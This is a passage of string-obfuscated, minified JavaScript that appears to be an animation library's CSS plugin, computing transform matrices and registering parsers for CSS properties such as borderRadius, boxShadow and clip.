25610[1768]]=w[_x25610[1768]],w=i),s||!1!==s&&!1!==F[_x25610[1657]]?(a=c-y,l=h-_,w[_x25610[1767]]+=a*b[0]+l*b[2]-a,w[_x25610[1768]]+=a*b[1]+l*b[3]-l):w[_x25610[1767]]=w[_x25610[1768]]=0),r||t[_x25610[121]](_x25610[1769],o[_x25610[125]](_x25610[59]));}function Pt(t){var e,i,n=this[_x25610[356]],s=-n[_x25610[1605]]*G,r=s+n[_x25610[1664]]*G,o=(Math[_x25610[653]](s)*n[_x25610[1665]]*100000|0)/100000,a=(Math[_x25610[1770]](s)*n[_x25610[1665]]*100000|0)/100000,l=(Math[_x25610[1770]](r)*-n[_x25610[1666]]*100000|0)/100000,c=(Math[_x25610[653]](r)*n[_x25610[1666]]*100000|0)/100000,h=this[_x25610[415]][_x25610[341]],u=this[_x25610[415]][_x25610[609]];if(u){i=a,a=-l,l=-i,e=u[_x25610[159]],h[_x25610[159]]=_x25610[22];var d=this[_x25610[415]][_x25610[346]],p=this[_x25610[415]][_x25610[592]],f=_x25610[616]!==u[_x25610[867]],g=_x25610[1771]+o+_x25610[1772]+a+_x25610[1773]+l+_x25610[1774]+c,m=n[_x25610[956]]+d*n[_x25610[1775]]/100,v=n[_x25610[954]]+p*n[_x25610[1776]]/100;if(null!=n[_x25610[1708]]&&(m+=(x=(n[_x25610[1704]]?d*n[_x25610[1708]]*0.01:n[_x25610[1708]])-d/2)-(x*o+(T=(n[_x25610[1705]]?p*n[_x25610[1709]]*0.01:n[_x25610[1709]])-p/2)*a),v+=T-(x*l+T*c)),f?g+=_x25610[1777]+((x=d/2)-(x*o+(T=p/2)*a)+m)+_x25610[1778]+(T-(x*l+T*c)+v)+_x25610[87]:g+=_x25610[1779],-1!==e[_x25610[9]](_x25610[1780])?h[_x25610[159]]=e[_x25610[41]](Y,g):h[_x25610[159]]=g+_x25610[59]+e,0!==t&&1!==t||1!=o||0!=a||0!=l||1!=c||(f&&-1===g[_x25610[9]](_x25610[1781])||I[_x25610[118]](e)&&100!==parseFloat(RegExp[_x25610[130]])||-1===e[_x25610[9]](e[_x25610[9]](_x25610[1782]))&&h[_x25610[129]](_x25610[159])),!f){var y,_,w,b=$<8?1:-1,x=n[_x25610[1783]]||0,T=n[_x25610[1784]]||0;for(n[_x25610[1783]]=Math[_x25610[969]]((d-((o<0?-o:o)*d+(a<0?-a:a)*p))/2+m),n[_x25610[1784]]=Math[_x25610[969]]((p-((c<0?-c:c)*p+(l<0?-l:l)*d))/2+v),Tt=0;Tt<4;Tt++)w=(i=-1!==(y=u[_=dt[Tt]])[_x25610[9]](_x25610[393])?parseFloat(y):ct(this[_x25610[415]],_,parseFloat(y),y[_x25610[41]](N,_x25610[22]))||0)!==n[_]?Tt<2?-n[_x25610[1783]]:-n[_x25610[1784]]:Tt<2?x-n[_x25610[1783]]:T-n[_x25610[1784]],h[_]=(n[_]=Math[_x25610[969]](i-w*(0===Tt||2===Tt?1:b)))+_x25610[393];}}}var Dt,$t,Ot,jt,Mt,Rt=_x25610[1785][_x25610[57]](_x25610[126]),Nt=S(_x25610[1786]),Lt=rt+_x25610[1786],It=S(_x25610[1787]),zt=null!==S(_x25610[1788]),qt=it[_x25610[1663]]=function(){this[_x25610[1788]]=parseFloat(F[_x25610[1654]])||0,this[_x25610[1789]]=!(!1===F[_x25610[1790]]||!zt)&&(F[_x25610[1790]]||_x25610[614]);},Ft=_gsScope[_x25610[1348]],Ht=K[_x25610[142]]||{},Bt=(Mt=$||/Android/i[_x25610[118]](nt)&&!_gsScope[_x25610[1791]],K[_x25610[1659]]&&!Mt&&($t=At(_x25610[1792],Ht),jt=(Ot=At(_x25610[1793],$t,{width:100,height:50,x:100}))[_x25610[644]]()[_x25610[379]],Ot[_x25610[341]][It]=_x25610[1794],Ot[_x25610[341]][Nt]=_x25610[1795],Mt=jt===Ot[_x25610[644]]()[_x25610[379]]&&!(L&&zt),Ht[_x25610[135]]($t)),Mt),Wt=function(t){var e,i=a(_x25610[1792],this[_x25610[1796]][_x25610[119]](_x25610[1797])||_x25610[1758]),n=this[_x25610[127]],s=this[_x25610[139]],r=this[_x25610[341]][_x25610[342]];if(Ht[_x25610[153]](i),i[_x25610[153]](this),this[_x25610[341]][_x25610[383]]=_x25610[570],t)try{e=this[_x25610[1763]](),this[_x25610[1798]]=this[_x25610[1763]],this[_x25610[1763]]=Wt;}catch(t){}else this[_x25610[1798]]&&(e=this[_x25610[1798]]());return s?n[_x25610[563]](this,s):n[_x25610[153]](this),Ht[_x25610[135]](i),this[_x25610[341]][_x25610[342]]=r,e;},Ut=function(t){return!(!(Ft&&t[_x25610[1799]]&&function(e){try{return e[_x25610[1763]]();}catch(t){return Wt[_x25610[23]](e,!0);}}(t))||t[_x25610[127]]&&!t[_x25610[1796]]);},Xt=[1,0,0,1,0,0],Yt=function(t,e){var i,n,s,r,o,a,l=t[_x25610[1646]]||new qt(),c=t[_x25610[341]];if(Nt?n=lt(t,Lt,null,!0):t[_x25610[609]]&&(n=(n=t[_x25610[609]][_x25610[159]][_x25610[276]](X))&&4===n[_x25610[15]]?[n[0][_x25610[1016]](4),Number(n[2][_x25610[1016]](4)),Number(n[1][_x25610[1016]](4)),n[3][_x25610[1016]](4),l[_x25610[956]]||0,l[_x25610[954]]||0][_x25610[125]](_x25610[126]):_x25610[22]),i=!n||_x25610[381]===n||_x25610[1800]===n,!Nt||!(a=_x25610[381]===at(t)[_x25610[383]])&&t[_x25610[127]]||(a&&(r=c[_x25610[383]],c[_x25610[383]]=_x25610[570]),t[_x25610[127]]||(o=1,Ht[_x25610[153]](t)),i=!(n=lt(t,Lt,null,!0))||_x25610[381]===n||_x25610[1800]===n,r?c[_x25610[383]]=r:a&&Jt(c,_x25610[383]),o&&Ht[_x25610[135]](t)),(l[_x25610[1792]]||t[_x25610[1799]]&&Ut(t))&&(i&&-1!==(c[Nt]+_x25610[22])[_x25610[9]](_x25610[1801])&&(n=c[Nt],i=0),s=t[_x25610[119]](_x25610[1786]),i&&s&&(-1!==s[_x25610[9]](_x25610[1801])?(n=s,i=0):-1!==s[_x25610[9]](_x25610[1802])&&(n=_x25610[1803]+s[_x25610[276]](/(?:\-|\b)[\d\-\.e]+\b/gi)[_x25610[125]](_x25610[126])+_x25610[87],i=0))),i)return Xt;for(s=(n||_x25610[22])[_x25610[276]](M)||[],Tt=s[_x25610[15]];-1<--Tt;)r=Number(s[Tt]),s[Tt]=(o=r-(r|=0))?(100000*o+(o<0?-0.5:0.5)|0)/100000+r:r;return e&&6<s[_x25610[15]]?[s[0],s[1],s[4],s[5],s[12],s[13]]:s;},Vt=it[_x25610[1804]]=function(t,e,i,n){if(t[_x25610[1646]]&&i&&!n)return t[_x25610[1646]];var s,r,o,a,l,c,h,u,d,p,f,g,m,v,y,_,w,b,x,T,C,S,k,A,E,P,D,$,O,j,M,R,N=i&&t[_x25610[1646]]||new qt(),L=N[_x25610[1665]]<0,I=zt&&(parseFloat(lt(t,It,e,!1,_x25610[1805])[_x25610[57]](_x25610[59])[2])||N[_x25610[1806]])||0,z=parseFloat(F[_x25610[1654]])||0;if(N[_x25610[1792]]=!(!t[_x25610[1799]]||!Ut(t)),N[_x25610[1792]]&&(Et(t,lt(t,It,e,!1,_x25610[1794])+_x25610[22],N,t[_x25610[119]](_x25610[1769])),Dt=F[_x25610[1757]]||Bt),(s=Yt(t))!==Xt)for(r in(16===s[_x25610[15]]?(g=s[0],m=s[1],v=s[2],y=s[3],_=s[4],w=s[5],b=s[6],x=s[7],T=s[8],C=s[9],S=s[10],k=s[12],A=s[13],E=s[14],P=s[11],D=Math[_x25610[1631]](b,S),N[_x25610[1806]]&&(k=T*(E=-N[_x25610[1806]])-s[12],A=C*E-s[13],E=S*E+N[_x25610[1806]]-s[14]),N[_x25610[1668]]=D*Z,D&&(h=_*(p=Math[_x25610[653]](-D))+T*(f=Math[_x25610[1770]](-D)),u=w*p+C*f,d=b*p+S*f,T=_*-f+T*p,C=w*-f+C*p,S=b*-f+S*p,P=x*-f+P*p,_=h,w=u,b=d),D=Math[_x25610[1631]](-v,S),N[_x25610[1669]]=D*Z,D&&(u=m*(p=Math[_x25610[653]](-D))-C*(f=Math[_x25610[1770]](-D)),d=v*p-S*f,C=m*f+C*p,S=v*f+S*p,P=y*f+P*p,g=h=g*p-T*f,m=u,v=d),D=Math[_x25610[1631]](m,g),N[_x25610[1605]]=D*Z,D&&(h=g*(p=Math[_x25610[653]](D))+m*(f=Math[_x25610[1770]](D)),u=_*p+w*f,d=T*p+C*f,m=m*p-g*f,w=w*p-_*f,C=C*p-T*f,g=h,_=u,T=d),N[_x25610[1668]]&&359.9<Math[_x25610[970]](N[_x25610[1668]])+Math[_x25610[970]](N[_x25610[1605]])&&(N[_x25610[1668]]=N[_x25610[1605]]=0,N[_x25610[1669]]=180-N[_x25610[1669]]),D=Math[_x25610[1631]](_,w),N[_x25610[1665]]=(100000*Math[_x25610[1426]](g*g+m*m+v*v)+0.5|0)/100000,N[_x25610[1666]]=(100000*Math[_x25610[1426]](w*w+b*b)+0.5|0)/100000,N[_x25610[1670]]=(100000*Math[_x25610[1426]](T*T+C*C+S*S)+0.5|0)/100000,g/=N[_x25610[1665]],_/=N[_x25610[1666]],m/=N[_x25610[1665]],w/=N[_x25610[1666]],0.00002<Math[_x25610[970]](D)?(N[_x25610[1664]]=D*Z,_=0,_x25610[1807]!==N[_x25610[1808]]&&(N[_x25610[1666]]*=1/Math[_x25610[653]](D))):N[_x25610[1664]]=0,N[_x25610[1788]]=P?1/(P<0?-P:P):0,N[_x25610[956]]=k,N[_x25610[954]]=A,N[_x25610[1667]]=E,N[_x25610[1792]]&&(N[_x25610[956]]-=N[_x25610[1761]]-(N[_x25610[1761]]*g-N[_x25610[1762]]*_),N[_x25610[954]]-=N[_x25610[1762]]-(N[_x25610[1762]]*m-N[_x25610[1761]]*w))):zt&&!n&&s[_x25610[15]]&&N[_x25610[956]]===s[4]&&N[_x25610[954]]===s[5]&&(N[_x25610[1668]]||N[_x25610[1669]])||(O=($=6<=s[_x25610[15]])?s[0]:1,j=s[1]||0,M=s[2]||0,R=$?s[3]:1,N[_x25610[956]]=s[4]||0,N[_x25610[954]]=s[5]||0,o=Math[_x25610[1426]](O*O+j*j),a=Math[_x25610[1426]](R*R+M*M),l=O||j?Math[_x25610[1631]](j,O)*Z:N[_x25610[1605]]||0,c=M||R?Math[_x25610[1631]](M,R)*Z+l:N[_x25610[1664]]||0,N[_x25610[1665]]=o,N[_x25610[1666]]=a,N[_x25610[1605]]=l,N[_x25610[1664]]=c,zt&&(N[_x25610[1668]]=N[_x25610[1669]]=N[_x25610[1667]]=0,N[_x25610[1788]]=z,N[_x25610[1670]]=1),N[_x25610[1792]]&&(N[_x25610[956]]-=N[_x25610[1761]]-(N[_x25610[1761]]*O+N[_x25610[1762]]*M),N[_x25610[954]]-=N[_x25610[1762]]-(N[_x25610[1761]]*j+N[_x25610[1762]]*R))),90<Math[_x25610[970]](N[_x25610[1664]])&&Math[_x25610[970]](N[_x25610[1664]])<270&&(L?(N[_x25610[1665]]*=-1,N[_x25610[1664]]+=N[_x25610[1605]]<=0?180:-180,N[_x25610[1605]]+=N[_x25610[1605]]<=0?180:-180):(N[_x25610[1666]]*=-1,N[_x25610[1664]]+=N[_x25610[1664]]<=0?180:-180)),N[_x25610[1806]]=I,N))N[r]<0.00002&&-0.00002<N[r]&&(N[r]=0);return i&&((t[_x25610[1646]]=N)[_x25610[1792]]&&(Dt&&t[_x25610[341]][Nt]?q[_x25610[1515]](0.001,function(){Jt(t[_x25610[341]],Nt);}):!Dt&&t[_x25610[119]](_x25610[1786])&&q[_x25610[1515]](0.001,function(){t[_x25610[129]](_x25610[1786]);}))),N;},Qt=it[_x25610[1809]]=it[_x25610[1810]]=function(t){var e,i,n,s,r,o,a,l,c,h,u,d,p,f,g,m,v,y,_,w,b=this[_x25610[356]],x=this[_x25610[415]][_x25610[341]],T=b[_x25610[1605]],C=b[_x25610[1668]],S=b[_x25610[1669]],k=b[_x25610[1665]],A=b[_x25610[1666]],E=b[_x25610[1670]],P=b[_x25610[956]],D=b[_x25610[954]],$=b[_x25610[1667]],O=b[_x25610[1792]],j=b[_x25610[1788]],M=b[_x25610[1789]],R=b[_x25610[1811]],N=b[_x25610[1664]];if(R&&(N+=R,T+=R),!((1!==t&&0!==t||_x25610[614]!==M||this[_x25610[1812]][_x25610[1472]]!==this[_x25610[1812]][_x25610[1476]]&&this[_x25610[1812]][_x25610[1472]])&&M||$||j||S||C||1!==E)||Dt&&O||!zt)T||N||O?(T*=G,w=N*G,i=Math[_x25610[653]](T)*k,r=Math[_x25610[1770]](T)*k,n=Math[_x25610[1770]](T-w)*-A,o=Math[_x25610[653]](T-w)*A,w&&_x25610[1807]===b[_x25610[1808]]&&(e=Math[_x25610[1813]](w-R*G),n*=e=Math[_x25610[1426]](1+e*e),o*=e,R&&(e=Math[_x25610[1813]](R*G),i*=e=Math[_x25610[1426]](1+e*e),r*=e)),O&&(P+=b[_x25610[1761]]-(b[_x25610[1761]]*i+b[_x25610[1762]]*n)+b[_x25610[1767]],D+=b[_x25610[1762]]-(b[_x25610[1761]]*r+b[_x25610[1762]]*o)+b[_x25610[1768]],Dt&&(b[_x25610[1775]]||b[_x25610[1776]])&&(g=this[_x25610[415]][_x25610[1763]](),P+=0.01*b[_x25610[1775]]*g[_x25610[379]],D+=0.01*b[_x25610[1776]]*g[_x25610[638]]),P<(g=0.000001)&&-g<P&&(P=0),D<g&&-g<D&&(D=0)),_=(100000*i|0)/100000+_x25610[126]+(100000*r|0)/100000+_x25610[126]+(100000*n|0)/100000+_x25610[126]+(100000*o|0)/100000+_x25610[126]+P+_x25610[126]+D+_x25610[87],O&&Dt?this[_x25610[415]][_x25610[121]](_x25610[1786],_x25610[1814]+_):x[Nt]=(b[_x25610[1775]]||b[_x25610[1776]]?_x25610[1815]+b[_x25610[1775]]+_x25610[1677]+b[_x25610[1776]]+_x25610[1816]:_x25610[1814])+_):x[Nt]=(b[_x25610[1775]]||b[_x25610[1776]]?_x25610[1815]+b[_x25610[1775]]+_x25610[1677]+b[_x25610[1776]]+_x25610[1816]:_x25610[1814])+k+_x25610[1817]+A+_x25610[126]+P+_x25610[126]+D+_x25610[87];else{if(L&&(k<(g=0.0001)&&-g<k&&(k=E=0.00002),A<g&&-g<A&&(A=E=0.00002),!j||b[_x25610[1667]]||b[_x25610[1668]]||b[_x25610[1669]]||(j=0)),T||N)T*=G,m=i=Math[_x25610[653]](T),v=r=Math[_x25610[1770]](T),N&&(T-=N*G,m=Math[_x25610[653]](T),v=Math[_x25610[1770]](T),_x25610[1807]===b[_x25610[1808]]&&(e=Math[_x25610[1813]]((N-R)*G),m*=e=Math[_x25610[1426]](1+e*e),v*=e,b[_x25610[1811]]&&(e=Math[_x25610[1813]](R*G),i*=e=Math[_x25610[1426]](1+e*e),r*=e))),n=-v,o=m;else{if(!(S||C||1!==E||j||O))return void(x[Nt]=(b[_x25610[1775]]||b[_x25610[1776]]?_x25610[1815]+b[_x25610[1775]]+_x25610[1677]+b[_x25610[1776]]+_x25610[1818]:_x25610[1819])+P+_x25610[1820]+D+_x25610[1820]+$+_x25610[1821]+(1!==k||1!==A?_x25610[1822]+k+_x25610[126]+A+_x25610[87]:_x25610[22]));i=o=1,n=r=0;}h=1,s=a=l=c=u=d=0,p=j?-1/j:0,f=b[_x25610[1806]],g=0.000001,(T=S*G)&&(m=Math[_x25610[653]](T),u=p*(l=-(v=Math[_x25610[1770]](T))),s=i*v,a=r*v,p*=h=m,i*=m,r*=m),(T=C*G)&&(e=n*(m=Math[_x25610[653]](T))+s*(v=Math[_x25610[1770]](T)),y=o*m+a*v,c=h*v,d=p*v,s=n*-v+s*m,a=o*-v+a*m,h*=m,p*=m,n=e,o=y),1!==E&&(s*=E,a*=E,h*=E,p*=E),1!==A&&(n*=A,o*=A,c*=A,d*=A),1!==k&&(i*=k,r*=k,l*=k,u*=k),(f||O)&&(f&&(P+=s*-f,D+=a*-f,$+=h*-f+f),O&&(P+=b[_x25610[1761]]-(b[_x25610[1761]]*i+b[_x25610[1762]]*n)+b[_x25610[1767]],D+=b[_x25610[1762]]-(b[_x25610[1761]]*r+b[_x25610[1762]]*o)+b[_x25610[1768]]),P<g&&-g<P&&(P=_x25610[258]),D<g&&-g<D&&(D=_x25610[258]),$<g&&-g<$&&($=0)),_=b[_x25610[1775]]||b[_x25610[1776]]?_x25610[1815]+b[_x25610[1775]]+_x25610[1677]+b[_x25610[1776]]+_x25610[1823]:_x25610[1824],_+=(i<g&&-g<i?_x25610[258]:i)+_x25610[126]+(r<g&&-g<r?_x25610[258]:r)+_x25610[126]+(l<g&&-g<l?_x25610[258]:l),_+=_x25610[126]+(u<g&&-g<u?_x25610[258]:u)+_x25610[126]+(n<g&&-g<n?_x25610[258]:n)+_x25610[126]+(o<g&&-g<o?_x25610[258]:o),C||S||1!==E?(_+=_x25610[126]+(c<g&&-g<c?_x25610[258]:c)+_x25610[126]+(d<g&&-g<d?_x25610[258]:d)+_x25610[126]+(s<g&&-g<s?_x25610[258]:s),_+=_x25610[126]+(a<g&&-g<a?_x25610[258]:a)+_x25610[126]+(h<g&&-g<h?_x25610[258]:h)+_x25610[126]+(p<g&&-g<p?_x25610[258]:p)+_x25610[126]):_+=_x25610[1825],_+=P+_x25610[126]+D+_x25610[126]+$+_x25610[126]+(j?1+-$/j:1)+_x25610[87],x[Nt]=_;}};(t=qt[_x25610[21]])[_x25610[956]]=t[_x25610[954]]=t[_x25610[1667]]=t[_x25610[1664]]=t[_x25610[1811]]=t[_x25610[1605]]=t[_x25610[1668]]=t[_x25610[1669]]=t[_x25610[1806]]=t[_x25610[1775]]=t[_x25610[1776]]=t[_x25610[1767]]=t[_x25610[1768]]=0,t[_x25610[1665]]=t[_x25610[1666]]=t[_x25610[1670]]=1,St(_x25610[1826],{parser:function(t,e,i,n,s,r,o){if(n[_x25610[1827]]===o)return s;var a,l=(n[_x25610[1827]]=o)[_x25610[1828]]&&_x25610[17]==typeof o[_x25610[1828]]?o[_x25610[1828]]:0;_x25610[17]==typeof o[i]&&(a=o[i],o[i]=e),l&&(o[_x25610[1828]]=l(j,t));var c,h,u,d,p,f,g,m,v,y=t[_x25610[1646]],_=t[_x25610[341]],w=Rt[_x25610[15]],b=o,x={},T=_x25610[1787],C=Vt(t,k,!0,b[_x25610[1829]]),S=b[_x25610[1786]]&&(_x25610[17]==typeof b[_x25610[1786]]?b[_x25610[1786]](j,O):b[_x25610[1786]]);if(C[_x25610[1808]]=b[_x25610[1808]]||C[_x25610[1808]]||F[_x25610[1655]],n[_x25610[1644]]=C,S&&_x25610[53]==typeof S&&Nt)(h=tt[_x25610[341]])[Nt]=S,h[_x25610[383]]=_x25610[570],h[_x25610[867]]=_x25610[616],K[_x25610[340]][_x25610[153]](tt),c=Vt(tt,null,!1),_x25610[1807]===C[_x25610[1808]]&&(c[_x25610[1666]]*=Math[_x25610[653]](c[_x25610[1664]]*G)),C[_x25610[1792]]&&(f=C[_x25610[1761]],g=C[_x25610[1762]],c[_x25610[956]]-=C[_x25610[1767]],c[_x25610[954]]-=C[_x25610[1768]],(b[_x25610[1787]]||b[_x25610[1830]])&&(S={},Et(t,pt(b[_x25610[1787]]),S,b[_x25610[1830]],b[_x25610[1831]],!0),f=S[_x25610[1761]],g=S[_x25610[1762]],c[_x25610[956]]-=S[_x25610[1767]]-C[_x25610[1767]],c[_x25610[954]]-=S[_x25610[1768]]-C[_x25610[1768]]),(f||g)&&(m=Yt(tt,!0),c[_x25610[956]]-=f-(f*m[0]+g*m[2]),c[_x25610[954]]-=g-(f*m[1]+g*m[3]))),K[_x25610[340]][_x25610[135]](tt),c[_x25610[1788]]||(c[_x25610[1788]]=C[_x25610[1788]]),null!=b[_x25610[1775]]&&(c[_x25610[1775]]=E(b[_x25610[1775]],C[_x25610[1775]])),null!=b[_x25610[1776]]&&(c[_x25610[1776]]=E(b[_x25610[1776]],C[_x25610[1776]]));else if(_x25610[0]==typeof b){if(c={scaleX:E(null!=b[_x25610[1665]]?b[_x25610[1665]]:b[_x25610[1828]],C[_x25610[1665]]),scaleY:E(null!=b[_x25610[1666]]?b[_x25610[1666]]:b[_x25610[1828]],C[_x25610[1666]]),scaleZ:E(b[_x25610[1670]],C[_x25610[1670]]),x:E(b[_x25610[956]],C[_x25610[956]]),y:E(b[_x25610[954]],C[_x25610[954]]),z:E(b[_x25610[1667]],C[_x25610[1667]]),xPercent:E(b[_x25610[1775]],C[_x25610[1775]]),yPercent:E(b[_x25610[1776]],C[_x25610[1776]]),perspective:E(b[_x25610[1832]],C[_x25610[1788]])},null!=(p=b[_x25610[1833]]))if(_x25610[0]==typeof p)for(h in p)b[h]=p[h];else b[_x25610[1605]]=p;_x25610[53]==typeof b[_x25610[956]]&&-1!==b[_x25610[956]][_x25610[9]](_x25610[963])&&(c[_x25610[956]]=0,c[_x25610[1775]]=E(b[_x25610[956]],C[_x25610[1775]])),_x25610[53]==typeof b[_x25610[954]]&&-1!==b[_x25610[954]][_x25610[9]](_x25610[963])&&(c[_x25610[954]]=0,c[_x25610[1776]]=E(b[_x25610[954]],C[_x25610[1776]])),c[_x25610[1605]]=P(_x25610[1605]in b?b[_x25610[1605]]:_x25610[1834]in b?b[_x25610[1834]]+_x25610[1835]:_x25610[1836]in b?b[_x25610[1836]]:C[_x25610[1605]],C[_x25610[1605]],_x25610[1605],x),zt&&(c[_x25610[1668]]=P(_x25610[1668]in b?b[_x25610[1668]]:_x25610[1837]in b?b[_x25610[1837]]+_x25610[1835]:C[_x25610[1668]]||0,C[_x25610[1668]],_x25610[1668],x),c[_x25610[1669]]=P(_x25610[1669]in b?b[_x25610[1669]]:_x25610[1838]in b?b[_x25610[1838]]+_x25610[1835]:C[_x25610[1669]]||0,C[_x25610[1669]],_x25610[1669],x)),c[_x25610[1664]]=P(b[_x25610[1664]],C[_x25610[1664]]),c[_x25610[1811]]=P(b[_x25610[1811]],C[_x25610[1811]]);}for(zt&&null!=b[_x25610[1789]]&&(C[_x25610[1789]]=b[_x25610[1789]],d=!0),(u=C[_x25610[1789]]||C[_x25610[1667]]||C[_x25610[1668]]||C[_x25610[1669]]||c[_x25610[1667]]||c[_x25610[1668]]||c[_x25610[1669]]||c[_x25610[1788]])||null==b[_x25610[1828]]||(c[_x25610[1670]]=1);-1<--w;)(0.000001<(S=c[v=Rt[w]]-C[v])||S<-0.000001||null!=b[v]||null!=J[v])&&(d=!0,s=new bt(C,v,C[v],S,s),v in x&&(s[_x25610[950]]=x[v]),s[_x25610[1724]]=0,s[_x25610[1592]]=r,n[_x25610[1606]][_x25610[8]](s[_x25610[946]]));return S=b[_x25610[1787]],C[_x25610[1792]]&&(S||b[_x25610[1830]])&&(f=C[_x25610[1767]],g=C[_x25610[1768]],Et(t,pt(S),c,b[_x25610[1830]],b[_x25610[1831]]),s=_t(C,_x25610[1761],(y?C:c)[_x25610[1761]],c[_x25610[1761]],s,T),s=_t(C,_x25610[1762],(y?C:c)[_x25610[1762]],c[_x25610[1762]],s,T),f===C[_x25610[1767]]&&g===C[_x25610[1768]]||(s=_t(C,_x25610[1767],y?f:C[_x25610[1767]],C[_x25610[1767]],s,T),s=_t(C,_x25610[1768],y?g:C[_x25610[1768]],C[_x25610[1768]],s,T)),S=_x25610[1839]),(S||zt&&u&&C[_x25610[1806]])&&(Nt?(d=!0,v=It,S=(S||lt(t,v,k,!1,_x25610[1794]))+_x25610[22],(s=new bt(_,v,0,0,s,-1,T))[_x25610[967]]=_[v],s[_x25610[1592]]=r,zt?(h=C[_x25610[1806]],S=S[_x25610[57]](_x25610[59]),C[_x25610[1806]]=(2<S[_x25610[15]]&&(0===h||_x25610[1840]!==S[2])?parseFloat(S[2]):h)||0,s[_x25610[1724]]=s[_x25610[950]]=S[0]+_x25610[59]+(S[1]||_x25610[584])+_x25610[1841],(s=new bt(C,_x25610[1806],0,0,s,-1,s[_x25610[946]]))[_x25610[967]]=h,s[_x25610[1724]]=s[_x25610[950]]=C[_x25610[1806]]):s[_x25610[1724]]=s[_x25610[950]]=S):pt(S+_x25610[22],C)),d&&(n[_x25610[1842]]=C[_x25610[1792]]&&Dt||!u&&3!==this[_x25610[1842]]?2:3),a&&(o[i]=a),l&&(o[_x25610[1828]]=l),s;},prefix:!0}),St(_x25610[1843],{defaultValue:_x25610[1844],prefix:!0,color:!0,multi:!0,keyword:_x25610[1722]}),St(_x25610[1845],{defaultValue:_x25610[1840],parser:function(t,e,i,n,s,r){e=this[_x25610[1739]](e);for(var o,a,l,c,h,u,d,p,f,g,m,v,y=[_x25610[1846],_x25610[1847],_x25610[1848],_x25610[1849]],_=t[_x25610[341]],w=parseFloat(t[_x25610[346]]),b=parseFloat(t[_x25610[592]]),x=e[_x25610[57]](_x25610[59]),T=0;T<y[_x25610[15]];T++)this[_x25610[953]][_x25610[9]](_x25610[623])&&(y[T]=S(y[T])),-1!==(l=a=lt(t,y[T],k,!1,_x25610[1840]))[_x25610[9]](_x25610[59])&&(l=(a=l[_x25610[57]](_x25610[59]))[0],a=a[1]),c=o=x[T],h=parseFloat(l),p=l[_x25610[1016]]((h+_x25610[22])[_x25610[15]]),_x25610[22]===(d=(f=_x25610[88]===c[_x25610[283]](1))?(u=parseInt(c[_x25610[283]](0)+_x25610[630],10),c=c[_x25610[1016]](2),u*=parseFloat(c),c[_x25610[1016]]((u+_x25610[22])[_x25610[15]]-(u<0?1:0))||_x25610[22]):(u=parseFloat(c),c[_x25610[1016]]((u+_x25610[22])[_x25610[15]])))&&(d=C[i]||p),d!==p&&(g=ct(t,_x25610[1850],h,p),m=ct(t,_x25610[1851],h,p),a=_x25610[963]===d?(l=g/w*100+_x25610[963],m/b*100+_x25610[963]):_x25610[1852]===d?(l=g/(v=ct(t,_x25610[1850],1,_x25610[1852]))+_x25610[1852],m/v+_x25610[1852]):(l=g+_x25610[393],m+_x25610[393]),f&&(c=parseFloat(l)+u+d,o=parseFloat(a)+u+d)),s=xt(_,y[T],l+_x25610[59]+a,c+_x25610[59]+o,!1,_x25610[1840],s);return s;},prefix:!0,formatter:vt(_x25610[1853],!1,!0)}),St(_x25610[1854],{defaultValue:_x25610[1840],parser:function(t,e,i,n,s,r){return xt(t[_x25610[341]],i,this[_x25610[1739]](lt(t,i,k,!1,_x25610[1839])),this[_x25610[1739]](e),!1,_x25610[1840],s);},prefix:!0,formatter:vt(_x25610[1839],!1,!0)}),St(_x25610[1855],{defaultValue:_x25610[1700],parser:function(t,e,i,n,s,r){var o,a,l,c,h,u,d=_x25610[1856],p=k||at(t,null),f=this[_x25610[1739]]((p?$?p[_x25610[605]](d+_x25610[1857])+_x25610[59]+p[_x25610[605]](d+_x25610[1858]):p[_x25610[605]](d):t[_x25610[609]][_x25610[1859]]+_x25610[59]+t[_x25610[609]][_x25610[1860]])||_x25610[1700]),g=this[_x25610[1739]](e);if(-1!==f[_x25610[9]](_x25610[963])!=(-1!==g[_x25610[9]](_x25610[963]))&&g[_x25610[57]](_x25610[126])[_x25610[15]]<2&&((u=lt(t,_x25610[1861])[_x25610[41]](W,_x25610[22]))&&_x25610[381]!==u)){for(o=f[_x25610[57]](_x25610[59]),a=g[_x25610[57]](_x25610[59]),et[_x25610[121]](_x25610[557],u),l=2;-1<--l;)(c=-1!==(f=o[l])[_x25610[9]](_x25610[963]))!=(-1!==a[l][_x25610[9]](_x25610[963]))&&(h=0===l?t[_x25610[346]]-et[_x25610[379]]:t[_x25610[592]]-et[_x25610[638]],o[l]=c?parseFloat(f)/100*h+_x25610[393]:parseFloat(f)/h*100+_x25610[963]);f=o[_x25610[125]](_x25610[59]);}return this[_x25610[1732]](t[_x25610[341]],f,g,s,r);},formatter:pt}),St(_x25610[1862],{defaultValue:_x25610[1700],formatter:function(t){return pt(-1===(t+=_x25610[22])[_x25610[9]](_x25610[59])?t+_x25610[59]+t:t);}}),St(_x25610[1788],{defaultValue:_x25610[1840],prefix:!0}),St(_x25610[1863],{defaultValue:_x25610[1794],prefix:!0}),St(_x25610[1864],{prefix:!0}),St(_x25610[1865],{prefix:!0}),St(_x25610[1866],{prefix:!0}),St(_x25610[625],{parser:yt(_x25610[1867])}),St(_x25610[626],{parser:yt(_x25610[1868])}),St(_x25610[1869],{defaultValue:_x25610[1870],parser:function(t,e,i,n,s,r){var o,a,l;return e=$<9?(a=t[_x25610[609]],l=$<8?_x25610[59]:_x25610[126],o=_x25610[1871]+a[_x25610[1872]]+l+a[_x25610[1873]]+l+a[_x25610[1874]]+l+a[_x25610[1875]]+_x25610[87],this[_x25610[1739]](e)[_x25610[57]](_x25610[126])[_x25610[125]](l)):(o=this[_x25610[1739]](lt(t,this[_x25610[953]],k,!1,this[_x25610[1747]])),this[_x25610[1739]](e)),this[_x25610[1732]](t[_x25610[341]],o,e,s,r);}}),St(_x25610[1876],{defaultValue:_x25610[1877],color:!0,multi:!0}),St(_x25610[1878],{parser:function(t,e,i,n,s){return s;}}),St(_x25610[623],{defaultValue:_x25610[1879],parser:function(t,e,i,n,s,r){var o=lt(t,_x25610[875],k,!1,_x25610[1840]),a=this[_x25610[1739]](e)[_x25610[57]](_x25610[59]),l=a[0][_x25610[41]](N,_x25610[22]);return _x25610[393]!==l&&(o=parseFloat(o)/ct(t,_x25610[875],1,l)+l),this[_x25610[1732]](t[_x25610[341]],this[_x25610[1739]](o+_x25610[59]+lt(t,_x25610[1880],k,!1,_x25610[1881])+_x25610[59]+lt(t,_x25610[1882],k,!1,_x25610[1883])),a[_x25610[125]](_x25610[59]),s,r);},color:!0,formatter:function(t){var e=t[_x25610[57]](_x25610[59]);return 